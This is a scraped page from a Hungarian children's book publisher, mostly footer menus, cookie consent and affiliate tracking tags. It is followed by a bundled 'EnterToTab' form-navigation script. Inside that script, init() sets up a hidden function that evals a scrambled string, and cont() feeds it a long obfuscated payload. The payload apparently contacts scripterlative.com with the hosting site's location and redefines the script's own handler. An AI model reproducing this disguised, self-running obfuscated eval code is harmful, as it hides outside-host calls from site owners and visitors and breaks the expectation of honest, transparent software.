<div id='63ab661c-778e-40c0-aab6-bfdb69369cf0' class='rb-itemgroup-items newsitemmaster-id-6'>
<div  class='newsitem-editfull newsitem-id-18 newsitem-editfull-firstsectionitem'>
<div id='rb-section-morafooter' class='rb-section rb-section-other rb-section-morafooter'>
<div  class='rb-section-body'>
<div  class='rb-section-morafooter'>
<div  class='rb-section-morafooteritem rb-section-morafooteritem-1'>
<div  class='morafooter_homeimg divonclick'   onclick='window.location = "/"'>
</div>
<div  class='morafooter_name'>
MÓRA KÖNYVKIADÓ – 1950 ÓTA CSALÁDTAG
</div>
<div  class='morafooter_desc'>
Kiadónk generációkat ajándékozott és ajándékoz meg az olvasás örömével, olvasni szerető gyerekekből olvasni szerető felnőttek lettek, akik mindezt továbbadták a következő nemzedéknek.
</div>
<div  class='morafooter_socialLine'>
<div  class='socialinfo-full'>
<div  class='socialinfo-item socialinfo-item-fb divonclick'   onclick='RBLoadPopupInfo("https://mora.hu/Home/GetPopupSocialPages?code=Facebook");' title='Facebook'>
</div>
<div  class='socialinfo-item socialinfo-item-instagram divonclick'   onclick='RBLoadPopupInfo("https://mora.hu/Home/GetPopupSocialPages?code=Instagram");' title='Instagram'>
</div>
<div  class='socialinfo-item socialinfo-item-youtube divonclick'   onclick='RBLoadPage("https://www.youtube.com/user/morakonyvkiado","_blank");' title='YouTube'>
</div>
<div  class='socialinfo-item socialinfo-item-tiktok divonclick'   onclick='RBLoadPage("https://www.tiktok.com/@morakonyvkiado","_blank");' title='TikTok'>
</div>
</div>

</div>
</div>
<div  class='rb-section-morafooteritem rb-section-morafooteritem-2'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/a-kiadorol-about-us-ismerje-meg-a-mora-kiadot" title='A Kiadóról/About us' >
<div class='menu_image'>
<img class='menu_image_jpg' title='A Kiadóról/About us' alt='A Kiadóról/About us' src='/content/2022/12/Menu/01_info.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
A Kiadóról/About us
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/mora-mintabolt" title='Móra Mintabolt' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Móra Mintabolt' alt='Móra Mintabolt' src='/content/2022/12/Menu/06_shopping_bag.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Móra Mintabolt
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/janikovszky-eva-irodalmi-alapitvany" title='Janikovszky Éva Alapítvány' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Janikovszky Éva Alapítvány' alt='Janikovszky Éva Alapítvány' src='/content/2022/12/Menu/08_book.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Janikovszky Éva Alapítvány
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/kapcsolat" title='Kapcsolat' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Kapcsolat' alt='Kapcsolat' src='/content/2022/12/Menu/03_contact.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/arkotott-termekek" title='Árkötött termékek' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Árkötött termékek' alt='Árkötött termékek' src='/content/2024/9/Menu/05_document_1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Árkötött termékek
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/nyeremenyjatek_szabalyzat2024.pdf" title='Nyereményjáték-szabályzat'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='Nyereményjáték-szabályzat' alt='Nyereményjáték-szabályzat' src='/content/2024/11/Menu/05_document_1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Nyereményjáték-szabályzat
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/foreign" title='Foreign Rights' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Foreign Rights' alt='Foreign Rights' src='/content/2025/10/Menu/icon_globe-1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Foreign Rights
</div>
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-morafooteritem rb-section-morafooteritem-3'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/aszf_2025_02_03_altalanos_szerzodesi_feltetelek_aszf_2025_02_03.pdf" title='ÁSZF'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='ÁSZF' alt='ÁSZF' src='/content/2022/12/Menu/05_document.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
ÁSZF
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/mora_gdpr_20250422.pdf" title='Adatkezelési és Adatvédelmi Tájékoztató (GDPR)'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='Adatkezelési és Adatvédelmi Tájékoztató (GDPR)' alt='Adatkezelési és Adatvédelmi Tájékoztató (GDPR)' src='/content/2022/12/Menu/05_document-1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Adatkezelési és Adatvédelmi Tájékoztató (GDPR)
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/megrendelesi-es-szallitasi-feltetelek" title='Online vásárlási és szállítási feltételek' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Online vásárlási és szállítási feltételek' alt='Online vásárlási és szállítási feltételek' src='/content/2022/12/Menu/05_document-2.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Online vásárlási és szállítási feltételek
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/keziratok-fogadasa" title='Kéziratok fogadása' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Kéziratok fogadása' alt='Kéziratok fogadása' src='/content/2022/12/Menu/07_pen.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kéziratok fogadása
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/impresszum" title='Impresszum' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Impresszum' alt='Impresszum' src='/content/2022/12/Menu/04_person.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Impresszum
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://mora.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ' title='Süti beállítások'>
<div  class='menu_divitem_image'  title = 'Süti beállítások'>
<img class='menu_divitem_image_img imageitem_png' src='/content/2024/3/Menu/05_document_1.png' border='0' alt='Süti beállítások' style='' />
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti beállítások
</div>
</div>
</div>
</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                       
                    </div>
                  
                </div>
                <div id="footer" class='footer_Home_ProductDetail'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2018 - 2026 Móra Könyvkiadó,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
<div  class='copyright_designed copyright_overflow'>
<a  href='https://overflow.hu' target='_blank' rel='nofollow' >
<div  class='copyright_designed_title'>
Készítette: Overflow.
</div>
</a>
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        
    

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="/content/documents/adatkezelesi_es_adatvedelmi_tajekoztato_gdpr.pdf" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','SetDisable(".rb-cookiealert-cover-page");javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://mora.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ','https://mora.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>


<!-- BEGIN CJ TRACKING CODE -->
<script type='text/javascript'>
if (!window.cj) window.cj = {};
cj.sitePage = 
{"enterpriseId":"1580499","pageType":"productDetail","userId":"","emailHash":""}
;</script>
<script type='text/javascript'>
(function(a,b,c,d){
a='https://www.mczbf.com/tags/909843743987/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)})();
</script><!-- END CJ TRACKING CODE -->



    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mora.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}
